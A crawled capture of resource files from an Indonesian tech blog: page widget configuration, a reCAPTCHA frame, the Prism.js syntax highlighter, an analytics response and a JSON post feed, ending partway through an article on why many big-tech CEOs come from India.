'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': true, 'jumpLinkMessage': 'Baca Selengkapnya \xbb', 'pageType': 'item', 'postId': '246003575267244075', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgDt-3YB-YVLF4xQepfleUUKcCbCxbDYcHaOJSgVlE7r4XJ8h7gkV2S2T-7zqZlF8gzgqZ_UXP3HqS7zOfXuQw01PQs2QobTDiK7nNwfFX_Syr9Pze5Ezxb6k-WVTVs-XxrlS3UB6cMfwUA/s72-c/download+%25283%2529.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgDt-3YB-YVLF4xQepfleUUKcCbCxbDYcHaOJSgVlE7r4XJ8h7gkV2S2T-7zqZlF8gzgqZ_UXP3HqS7zOfXuQw01PQs2QobTDiK7nNwfFX_Syr9Pze5Ezxb6k-WVTVs-XxrlS3UB6cMfwUA/s1600/download+%25283%2529.jpg', 'pageName': 'cerita sukses pria keturunan Iran yang berhasil mendirikan perusahaan jual beli eBay ', 'pageTitle': 'Sahretech: cerita sukses pria keturunan Iran yang berhasil mendirikan perusahaan jual beli eBay ', 'metaDescription': 'cerita sukses pria keturunan Iran yang berhasil mendirikan perusahaan jual beli eBay.Sempat beberapa kali gagal mendirikan perusahaan sendiri.Walau pu'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard!', 'ok': 'Ok', 'postLink': 'Post Link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'cerita sukses pria keturunan Iran yang berhasil mendirikan perusahaan jual beli eBay ', 'description': 'cerita sukses pria keturunan Iran yang berhasil mendirikan perusahaan jual beli eBay.Sempat beberapa kali gagal mendirikan perusahaan sendiri.Walau pu', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgDt-3YB-YVLF4xQepfleUUKcCbCxbDYcHaOJSgVlE7r4XJ8h7gkV2S2T-7zqZlF8gzgqZ_UXP3HqS7zOfXuQw01PQs2QobTDiK7nNwfFX_Syr9Pze5Ezxb6k-WVTVs-XxrlS3UB6cMfwUA/s1600/download+%25283%2529.jpg', 'url': 'https://www.sahretech.com/2016/08/cerita-sukses-pria-keturunan-iran-yang.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 246003575267244075}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML260', 'ibpanel', document.getElementById('HTML260'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList119', 'menu', document.getElementById('LinkList119'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AdSenseView', new _WidgetInfo('AdSense3', 'table-home', document.getElementById('AdSense3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AdSenseView', new _WidgetInfo('AdSense4', 'sidebar1', document.getElementById('AdSense4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AdSenseView', new _WidgetInfo('AdSense1', 'sidebar1', document.getElementById('AdSense1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'sidebar1', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar1', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AdSenseView', new _WidgetInfo('AdSense2', 'sidebar1', document.getElementById('AdSense2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML23', 'sidebar1', document.getElementById('HTML23'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList51', 'social-footer', document.getElementById('LinkList51'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 223
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="MmrJyCR6M8wcfxGMp9NAfg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769533452741');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://cdn.jsdelivr.net/gh/Arlina-Design/redvision@cab7a72d/prisma.js
body_size: 3273
content:
/**
 * Prism: Lightweight, robust, elegant syntax highlighting
 * MIT license http://www.opensource.org/licenses/mit-license.php/
 * @author Lea Verou http://lea.verou.me
 */
(function () {
	// Private helper vars
	var lang = /\blang(?:uage)?-(?!\*)(\w+)\b/i;
	var _ = self.Prism = {
		languages: {
			insertBefore: function (inside, before, insert, root) {
				root = root || _.languages;
				var grammar = root[inside];
				var ret = {};
				for (var token in grammar) {
					if (grammar.hasOwnProperty(token)) {
						if (token == before) {
							for (var newToken in insert) {
								if (insert.hasOwnProperty(newToken)) {
									ret[newToken] = insert[newToken];
								}
							}
						}
						ret[token] = grammar[token];
					}
				}
				return root[inside] = ret;
			},
			DFS: function (o, callback) {
				for (var i in o) {
					callback.call(o, i, o[i]);
					if (Object.prototype.toString.call(o) === '[object Object]') {
						_.languages.DFS(o[i], callback);
					}
				}
			}
		},
		highlightAll: function (async, callback) {
			var elements = document.querySelectorAll('code[class*="language-"], [class*="language-"] code, code[class*="lang-"], [class*="lang-"] code');
			for (var i = 0, element; element = elements[i++];) {
				_.highlightElement(element, async === true, callback);
			}
		},
		highlightElement: function (element, async, callback) {
			// Find language
			var language, grammar, parent = element;
			while (parent && !lang.test(parent.className)) {
				parent = parent.parentNode;
			}
			if (parent) {
				language = (parent.className.match(lang) || [, ''])[1];
				grammar = _.languages[language];
			}
			if (!grammar) {
				return;
			}
			// Set language on the element, if not present
			element.className = element.className.replace(lang, '').replace(/\s+/g, ' ') + ' language-' + language;
			// Set language on the parent, for styling
			parent = element.parentNode;
			if (/pre/i.test(parent.nodeName)) {
				parent.className = parent.className.replace(lang, '').replace(/\s+/g, ' ') + ' language-' + language;
			}
			var code = element.textContent.trim();
			if (!code) {
				return;
			}
			code = code.replace(/&/g, '&amp;').replace(/</g, '&lt;').replace(/>/g, '&gt;').replace(/\u00a0/g, ' ');
			//console.time(code.slice(0,50));
			var env = {
				element: element,
				language: language,
				grammar: grammar,
				code: code
			};
			_.hooks.run('before-highlight', env);
			if (async && self.Worker) {
				var worker = new Worker(_.filename);
				worker.onmessage = function (evt) {
					env.highlightedCode = Token.stringify(JSON.parse(evt.data));
					env.element.innerHTML = env.highlightedCode;
					callback && callback.call(env.element);
					//console.timeEnd(code.slice(0,50));
					_.hooks.run('after-highlight', env);
				};
				worker.postMessage(JSON.stringify({
					language: env.language,
					code: env.code
				}));
			} else {
				env.highlightedCode = _.highlight(env.code, env.grammar)
				env.element.innerHTML = env.highlightedCode;
				callback && callback.call(element);
				_.hooks.run('after-highlight', env);
				//console.timeEnd(code.slice(0,50));
			}
		},
		highlight: function (text, grammar) {
			return Token.stringify(_.tokenize(text, grammar));
		},
		tokenize: function (text, grammar) {
			var Token = _.Token;
			var strarr = [text];
			var rest = grammar.rest;
			if (rest) {
				for (var token in rest) {
					grammar[token] = rest[token];
				}
				delete grammar.rest;
			}
			tokenloop: for (var token in grammar) {
				if (!grammar.hasOwnProperty(token) || !grammar[token]) {
					continue;
				}
				var pattern = grammar[token],
					inside = pattern.inside,
					lookbehind = !! pattern.lookbehind || 0;
				pattern = pattern.pattern || pattern;
				for (var i = 0; i < strarr.length; i++) { // Don’t cache length as it changes during the loop
					var str = strarr[i];
					if (strarr.length > text.length) {
						// Something went terribly wrong, ABORT, ABORT!
						break tokenloop;
					}
					if (str instanceof Token) {
						continue;
					}
					pattern.lastIndex = 0;
					var match = pattern.exec(str);
					if (match) {
						if (lookbehind) {
							lookbehind = match[1].length;
						}
						var from = match.index - 1 + lookbehind,
							match = match[0].slice(lookbehind),
							len = match.length,
							to = from + len,
							before = str.slice(0, from + 1),
							after = str.slice(to + 1);
						var args = [i, 1];
						if (before) {
							args.push(before);
						}
						var wrapped = new Token(token, inside ? _.tokenize(match, inside) : match);
						args.push(wrapped);
						if (after) {
							args.push(after);
						}
						Array.prototype.splice.apply(strarr, args);
					}
				}
			}
			return strarr;
		},
		hooks: {
			all: {},
			add: function (name, callback) {
				var hooks = _.hooks.all;
				hooks[name] = hooks[name] || [];
				hooks[name].push(callback);
			},
			run: function (name, env) {
				var callbacks = _.hooks.all[name];
				if (!callbacks || !callbacks.length) {
					return;
				}
				for (var i = 0, callback; callback = callbacks[i++];) {
					callback(env);
				}
			}
		}
	};
	var Token = _.Token = function (type, content) {
			this.type = type;
			this.content = content;
		};
	Token.stringify = function (o) {
		if (typeof o == 'string') {
			return o;
		}
		if (Object.prototype.toString.call(o) == '[object Array]') {
			for (var i = 0; i < o.length; i++) {
				o[i] = Token.stringify(o[i]);
			}
			return o.join('');
		}
		var env = {
			type: o.type,
			content: Token.stringify(o.content),
			tag: 'span',
			classes: ['token', o.type],
			attributes: {}
		};
		if (env.type == 'comment') {
			env.attributes['spellcheck'] = 'true';
		}
		_.hooks.run('wrap', env);
		var attributes = '';
		for (var name in env.attributes) {
			attributes += name + '="' + (env.attributes[name] || '') + '"';
		}
		return '<' + env.tag + ' class="' + env.classes.join(' ') + '" ' + attributes + '>' + env.content + '</' + env.tag + '>';
	};
	if (!self.document) {
		// In worker
		self.addEventListener('message', function (evt) {
			var message = JSON.parse(evt.data),
				lang = message.language,
				code = message.code;
			self.postMessage(JSON.stringify(_.tokenize(code, _.languages[lang])));
			self.close();
		}, false);
		return;
	}
	// Get current script and highlight
	var script = document.getElementsByTagName('script');
	script = script[script.length - 1];
	if (script) {
		_.filename = script.src;
		if (document.addEventListener && !script.hasAttribute('data-manual')) {
			document.addEventListener('DOMContentLoaded', _.highlightAll);
		}
	}
})();
Prism.languages.markup = {
	'comment': /&lt;!--[\w\W]*?--(&gt;|&gt;)/g,
	'prolog': /&lt;\?.+?\?&gt;/,
	'doctype': /&lt;!DOCTYPE.+?&gt;/,
	'cdata': /&lt;!\[CDATA\[[\w\W]+?]]&gt;/i,
	'tag': {
		pattern: /&lt;\/?[\w:-]+\s*[\w\W]*?&gt;/gi,
		inside: {
			'tag': {
				pattern: /^&lt;\/?[\w:-]+/i,
				inside: {
					'punctuation': /^&lt;\/?/,
					'namespace': /^[\w-]+?:/
				}
			},
			'attr-value': {
				pattern: /=(('|")[\w\W]*?(\2)|[^\s>]+)/gi,
				inside: {
					'punctuation': /=/g
				}
			},
			'punctuation': /\/?&gt;/g,
			'attr-name': {
				pattern: /[\w:-]+/g,
				inside: {
					'namespace': /^[\w-]+?:/
				}
			}
		}
	},
	'entity': /&amp;#?[\da-z]{1,8};/gi
};
// Plugin to make entity title show the real entity, idea by Roman Komarov
Prism.hooks.add('wrap', function (env) {
	if (env.type === 'entity') {
		env.attributes['title'] = env.content.replace(/&amp;/, '&');
	}
});
Prism.languages.css = {
	'comment': /\/\*[\w\W]*?\*\//g,
	'atrule': /@[\w-]+?(\s+.+)?(?=\s*{|\s*;)/gi,
	'url': /url\((["']?).*?\1\)/gi,
	'selector': /[^\{\}\s][^\{\}]*(?=\s*\{)/g,
	'property': /(\b|\B)[a-z-]+(?=\s*:)/ig,
	'string': /("|')(\\?.)*?\1/g,
	'important': /\B!important\b/gi,
	'ignore': /&(lt|gt|amp);/gi,
	'punctuation': /[\{\};:]/g
};
if (Prism.languages.markup) {
	Prism.languages.insertBefore('markup', 'tag', {
		'style': {
			pattern: /(&lt;|<)style[\w\W]*?(>|&gt;)[\w\W]*?(&lt;|<)\/style(>|&gt;)/ig,
			inside: {
				'tag': {
					pattern: /(&lt;|<)style[\w\W]*?(>|&gt;)|(&lt;|<)\/style(>|&gt;)/ig,
					inside: Prism.languages.markup.tag.inside
				},
				rest: Prism.languages.css
			}
		}
	});
}
Prism.languages.javascript = {
	'comment': {
		pattern: /(^|[^\\])(\/\*[\w\W]*?\*\/|\/\/.*?(\r?\n|$))/g,
		lookbehind: true
	},
	'string': /("|')(\\?.)*?\1/g,
	'regex': {
		pattern: /(^|[^/])\/(?!\/)(\[.+?]|\\.|[^/\r\n])+\/[gim]{0,3}(?=\s*($|[\r\n,.;})]))/g,
		lookbehind: true
	},
	'keyword': /\b(var|let|if|else|while|do|for|return|in|instanceof|function|new|with|typeof|try|catch|finally|null|break|continue)\b/g,
	'boolean': /\b(true|false)\b/g,
	'number': /\b-?(0x)?\d*\.?\d+\b/g,
	'operator': /[-+]{1,2}|!|=?&lt;|=?&gt;|={1,2}|(&amp;){1,2}|\|?\||\?|\*|\//g,
	'ignore': /&(lt|gt|amp);/gi,
	'punctuation': /[{}[\];(),.:]/g
};
if (Prism.languages.markup) {
	Prism.languages.insertBefore('markup', 'tag', {
		'script': {
			pattern: /(&lt;|<)script[\w\W]*?(>|&gt;)[\w\W]*?(&lt;|<)\/script(>|&gt;)/ig,
			inside: {
				'tag': {
					pattern: /(&lt;|<)script[\w\W]*?(>|&gt;)|(&lt;|<)\/script(>|&gt;)/ig,
					inside: Prism.languages.markup.tag.inside
				},
				rest: Prism.languages.javascript
			}
		}
	});
}
Prism.languages.java = {
	'comment': {
		pattern: /(^|[^\\])(\/\*[\w\W]*?\*\/|\/\/.*?(\r?\n|$))/g,
		lookbehind: true
	},
	'string': /("|')(\\?.)*?\1/g,
	'keyword': /\b(abstract|continue|for|new|switch|assert|default|goto|package|synchronized|boolean|do|if|private|this|break|double|implements|protected|throw|byte|else|import|public|throws|case|enum|instanceof|return|transient|catch|extends|int|short|try|char|final|interface|static|void|class|finally|long|strictfp|volatile|const|float|native|super|while)\b/g,
	'boolean': /\b(true|false)\b/g,
	'number': /\b0b[01]+\b|\b0x[\da-f]*\.?[\da-fp\-]+\b|\b\d*\.?\d+[e]?[\d]*[df]\b|\W\d*\.?\d+\b/gi,
	'operator': {
		pattern: /([^\.]|^)([-+]{1,2}|!|=?&lt;|=?&gt;|={1,2}|(&amp;){1,2}|\|?\||\?|\*|\/|%|\^|(&lt;){2}|($gt;){2,3}|:|~)/g,
		lookbehind: true
	},
	'ignore': /&(lt|gt|amp);/gi,
	'punctuation': /[{}[\];(),.:]/g,
};


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=963084213&t=pageview&_s=1&dl=https%3A%2F%2Fwww.sahretech.com%2F2024%2F06%2Fapa-itu-virtual-office-kelebihan-dan.html&ul=en-us%40posix&dt=Apa%20itu%20Virtual%20Office%3F%2C%20Kelebihan%20dan%20Kekurangan%20Virtual%20Office%20-%20Sahretech&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=420515527&gjid=1508152306&cid=671760422.1769533449&tid=UA-129346980-1&_gid=1272673419.1769533449&_r=1&_slc=1&z=155616019
body_size: -451
content:
2,cG-5JXHE10EVF

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.sahretech.com/feeds/posts/default/-/teknolife?alt=json&max-results=3&callback=jQuery111107658441723231759_1769533448067&_=1769533448068
body_size: 10951
content:
// API callback
jQuery111107658441723231759_1769533448067({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-8111507943178419750"},"updated":{"$t":"2026-01-27T00:18:38.705-08:00"},"category":[{"term":"artikel"},{"term":"tutorial"},{"term":"pengetahuan"},{"term":"pemrograman"},{"term":"pemrograman web"},{"term":"tips dan trick"},{"term":"internet"},{"term":"php"},{"term":"tips \u0026 trick"},{"term":"website"},{"term":"Android"},{"term":"laravel"},{"term":"teknolife"},{"term":"Flutter"},{"term":"bisnis"},{"term":"knowledge"},{"term":"sejarah"},{"term":"library"},{"term":"javascript"},{"term":"blogger"},{"term":"teknologi"},{"term":"javascirpt"},{"term":"download"},{"term":"keamanan"},{"term":"pendidikan"},{"term":"windows"},{"term":"google"},{"term":"aplikasi"},{"term":"wordpress"},{"term":"berita"},{"term":"html"},{"term":"advance"},{"term":"blog"},{"term":"coding"},{"term":"php dasar"},{"term":"web dasar"},{"term":"bootstrap"},{"term":"source code"},{"term":"kesehatan"},{"term":"Microsoft office"},{"term":"database"},{"term":"css"},{"term":"definisi"},{"term":"html5"},{"term":"jaringan"},{"term":"software"},{"term":"api"},{"term":"inovasi"},{"term":"perangkat lunak"},{"term":"MySQL"},{"term":"ajax"},{"term":"gadget"},{"term":"vuejs"},{"term":"webmaster"},{"term":"marketing"},{"term":"what is"},{"term":"CMS"},{"term":"SEO"},{"term":"ekonomi"},{"term":"sistem"},{"term":"keuangan"},{"term":"design"},{"term":"hardware"},{"term":"jquery"},{"term":"tools"},{"term":"restful"},{"term":"tokoh"},{"term":"travel"},{"term":"smartphone"},{"term":"sosial media"},{"term":"template"},{"term":"basic"},{"term":"data"},{"term":"framework"},{"term":"infokomputer"},{"term":"java"},{"term":"review"},{"term":"micrososft excel"},{"term":"artificial intelligence"},{"term":"dekripsi"},{"term":"e-commerce"},{"term":"plugin"},{"term":"sistem informasi"},{"term":"belanja online"},{"term":"digital"},{"term":"moodle"},{"term":"office"},{"term":"otomotif"},{"term":"penelitian"},{"term":"web"},{"term":"android studio"},{"term":"spesifikasi"},{"term":"browser"},{"term":"chrome"},{"term":"instagram"},{"term":"matakuliah"},{"term":"micrososft word"},{"term":"tools \u0026 widgets"},{"term":"widget"},{"term":"Android dasar"},{"term":"UAS"},{"term":"UTS"},{"term":"adsense"},{"term":"enkripsi"},{"term":"google trends"},{"term":"ing-to-ind"},{"term":"investasi"},{"term":"soal"},{"term":"xml"},{"term":"RPL"},{"term":"cara kerja"},{"term":"code snippets"},{"term":"google spreadsheet"},{"term":"instalasi"},{"term":"json"},{"term":"laptop"},{"term":"quiz"},{"term":"search engine"},{"term":"web server"},{"term":"youtube"},{"term":"SDLC"},{"term":"SQL"},{"term":"Shortcuts"},{"term":"cache"},{"term":"chip"},{"term":"cloud"},{"term":"codeigniter"},{"term":"error"},{"term":"facebook"},{"term":"front end"},{"term":"games"},{"term":"google analytics"},{"term":"google docs"},{"term":"google slides"},{"term":"inspirasi"},{"term":"lenovo"},{"term":"looping"},{"term":"manajemen perubahan"},{"term":"manajemen proyek sistem informasi"},{"term":"marketplace"},{"term":"panduan"},{"term":"power point"},{"term":"processor"},{"term":"toko online"},{"term":"web service"},{"term":"AppYet"},{"term":"Dell"},{"term":"Opencart"},{"term":"PDO"},{"term":"VPN"},{"term":"Visual Studio Code"},{"term":"anomali"},{"term":"array"},{"term":"bitcoin"},{"term":"chartjs"},{"term":"cookies"},{"term":"datatable"},{"term":"depedensi"},{"term":"dinamis"},{"term":"dual core"},{"term":"ebook"},{"term":"eclipse"},{"term":"extension"},{"term":"film"},{"term":"fungsi"},{"term":"google authenticator"},{"term":"google forms"},{"term":"hyper-thread"},{"term":"intel"},{"term":"kripto"},{"term":"maps"},{"term":"model prototype"},{"term":"model sekiensial"},{"term":"model waterfall"},{"term":"motivasi"},{"term":"multi core"},{"term":"multi thread"},{"term":"nanobot"},{"term":"perdagangan elektronik"},{"term":"privasi"},{"term":"promosi"},{"term":"router"},{"term":"scam"},{"term":"session"},{"term":"skripsi"},{"term":"tema"},{"term":"thread"},{"term":"trigger"},{"term":"tutoria"},{"term":"video"}],"title":{"type":"text","$t":"Sahretech"},"subtitle":{"type":"html","$t":"blog yang berisi berita dan informasi komputer, berisi tutorial pemrograman web. mobile dan design, berisi tips dan trick blog"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.sahretech.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8111507943178419750\/posts\/default\/-\/teknolife?alt=json\u0026max-results=3"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.sahretech.com\/search\/label\/teknolife"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8111507943178419750\/posts\/default\/-\/teknolife\/-\/teknolife?alt=json\u0026start-index=4\u0026max-results=3"}],"author":[{"name":{"$t":"sahretech"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13951682163198560924"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgYD7vKZ5ZZp-r3CNBkn5sy93rMCfq3xHlVOwQGq2qqV-E8wgey1Rw8EfkY-1oJsst4G7LMn1US6EDwWUntItV9kJglR4neQpOT3pyk0S2hvmojEVy5H3-dhNy7rgwf6Q\/s220\/mustechs.png"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"85"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"3"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-8111507943178419750.post-1593523733019648403"},"published":{"$t":"2025-12-17T19:15:00.000-08:00"},"updated":{"$t":"2025-12-17T19:15:58.764-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"artikel"},{"scheme":"http://www.blogger.com/atom/ns#","term":"pengetahuan"},{"scheme":"http://www.blogger.com/atom/ns#","term":"teknolife"}],"title":{"type":"text","$t":"Mengungkap Rahasia: Mengapa Banyak CEO Raksasa Teknologi Berasal dari India?"},"content":{"type":"html","$t":"\u003Cdiv class=\"article-body\"\u003E\n    \u003Cp style=\"text-align: left;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjpn9aSXJoNePdcR0_BFdwwIQTNLdsUFowilCRDFdrQoZkRudjUMjXfZqluUbyNDVnNamWJx7cEp873n7398h1gQsDA89qNIBvezQQiz2rvSncUrnnryEv2hjd3UG9aZkM7KTBJbcppSF0s-51N7qS-kHpEO_xnN2O8aPrWDs3SMGFmSv5ygESEJKjsOa7S\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg data-original-height=\"913\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjpn9aSXJoNePdcR0_BFdwwIQTNLdsUFowilCRDFdrQoZkRudjUMjXfZqluUbyNDVnNamWJx7cEp873n7398h1gQsDA89qNIBvezQQiz2rvSncUrnnryEv2hjd3UG9aZkM7KTBJbcppSF0s-51N7qS-kHpEO_xnN2O8aPrWDs3SMGFmSv5ygESEJKjsOa7S=s16000\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003EKetika kita memikirkan pemimpin perusahaan teknologi raksasa dunia, nama-nama seperti Satya Nadella dari Microsoft, Sundar Pichai dari Google dan Alphabet, atau Shantanu Narayen dari Adobe langsung muncul di benak. Menariknya, mereka semua memiliki satu kesamaan: akar mereka berasal dari India. Fenomena ini bukan lagi kebetulan, melainkan sebuah tren yang semakin menguat, memunculkan pertanyaan: mengapa begitu banyak CEO raksasa teknologi dunia berasal dari India?\u003C\/p\u003E\n    \u003Cp\u003EKisah sukses para pemimpin ini mencerminkan kombinasi unik dari faktor-faktor yang berakar pada sistem pendidikan, budaya, dan lingkungan sosio-ekonomi India. Artikel ini akan mengupas lebih dalam beberapa alasan utama di balik dominasi India dalam kepemimpinan teknologi global.\u003C\/p\u003E\n\n    \u003Ch2\u003E\u003Cbr \/\u003E\u003C\/h2\u003E\u003Ch2\u003ESistem Pendidikan yang Kuat dan Kompetitif\u003C\/h2\u003E\n    \u003Cp\u003ESalah satu fondasi utama kesuksesan para pemimpin ini adalah sistem pendidikan India yang sangat kompetitif dan berorientasi pada STEM (Science, Technology, Engineering, and Mathematics). Lembaga-lembaga seperti Indian Institutes of Technology (IITs) dan National Institutes of Technology (NITs) adalah pusat keunggulan yang dikenal secara global karena kurikulumnya yang ketat dan proses penerimaan yang sangat selektif. Setiap tahun, jutaan siswa bersaing untuk mendapatkan tempat di institusi-institusi bergengsi ini, menumbuhkan etos kerja keras dan keunggulan akademik sejak dini.\u003C\/p\u003E\n    \u003Cul\u003E\n        \u003Cli\u003E\u003Cb\u003EFokus pada Teknik:\u003C\/b\u003E Pendidikan teknik di India sangat dihargai dan dianggap sebagai jalur pasti menuju karier yang sukses. Hal ini mendorong banyak talenta muda untuk mendalami bidang ini.\u003C\/li\u003E\n        \u003Cli\u003E\u003Cb\u003EPersaingan Ketat:\u003C\/b\u003E Tekanan untuk berprestasi di lingkungan yang sangat kompetitif sejak usia muda membekali mereka dengan ketahanan, kemampuan memecahkan masalah, dan dorongan untuk terus belajar dan berinovasi.\u003C\/li\u003E\n        \u003Cli\u003E\u003Cb\u003EKualitas Pengajaran:\u003C\/b\u003E Meskipun tantangan infrastruktur tetap ada, kualitas pengajaran di institusi top India seringkali sebanding dengan standar global, menghasilkan lulusan yang sangat terampil.\u003C\/li\u003E\n    \u003C\/ul\u003E\n\n    \u003Ch2\u003E\u003Cbr \/\u003E\u003C\/h2\u003E\u003Ch2\u003EEtos Kerja, Ambisi, dan Ketahanan Budaya\u003C\/h2\u003E\n    \u003Cp\u003EDi luar pendidikan formal, budaya India juga memainkan peran penting. Nilai-nilai seperti kerja keras, rasa hormat terhadap pendidikan, dan keinginan kuat untuk mencapai kesuksesan finansial dan sosial seringkali ditanamkan sejak dini. Bagi banyak keluarga di India, pendidikan adalah tiket menuju mobilitas sosial-ekonomi yang lebih baik, menciptakan dorongan intrinsik untuk berprestasi.\u003C\/p\u003E\n    \u003Cul\u003E\n        \u003Cli\u003E\u003Cb\u003EBudaya Tekun:\u003C\/b\u003E Lingkungan kompetitif di India, baik dalam pendidikan maupun kehidupan, menumbuhkan ketekunan dan kemampuan untuk bekerja di bawah tekanan.\u003C\/li\u003E\n        \u003Cli\u003E\u003Cb\u003EAmbisi Global:\u003C\/b\u003E Banyak individu India memiliki ambisi untuk berkarier di panggung global, melihat perusahaan-perusahaan multinasional sebagai kesempatan untuk mencapai potensi penuh mereka.\u003C\/li\u003E\n        \u003Cli\u003E\u003Cb\u003EAdaptabilitas:\u003C\/b\u003E Tinggal di negara dengan keragaman bahasa, agama, dan budaya yang luar biasa melatih individu untuk menjadi adaptif dan terbuka terhadap berbagai perspektif, keterampilan yang sangat berharga dalam kepemimpinan global.\u003C\/li\u003E\n    \u003C\/ul\u003E\n\n    \u003Ch2\u003E\u003Cbr \/\u003E\u003C\/h2\u003E\u003Ch2\u003EKeterampilan Multikultural dan Paparan Global\u003C\/h2\u003E\n    \u003Cp\u003EFaktor lain yang sering diremehkan adalah kemampuan adaptasi dan keterampilan multikultural. Bahasa Inggris, sebagai salah satu bahasa resmi di India, adalah keuntungan besar. Sebagian besar individu India yang berambisi global fasih berbahasa Inggris, memungkinkan mereka berkomunikasi dengan lancar dalam lingkungan bisnis internasional.\u003C\/p\u003E\n    \u003Cp\u003ESelain itu, pengalaman tumbuh di India, sebuah negara dengan keragaman yang kompleks, membekali mereka dengan kemampuan untuk memahami dan menavigasi berbagai perspektif. Keterampilan ini sangat penting bagi seorang CEO yang harus memimpin tim global dan melayani pasar yang beragam. Banyak dari mereka juga memulai karier di perusahaan multinasional di India, mendapatkan pengalaman berharga dalam kerja tim internasional dan proyek-proyek global sejak awal.\u003C\/p\u003E\n\n    \u003Ch2\u003E\u003Cbr \/\u003E\u003C\/h2\u003E\u003Ch2\u003EJaringan Kuat dan 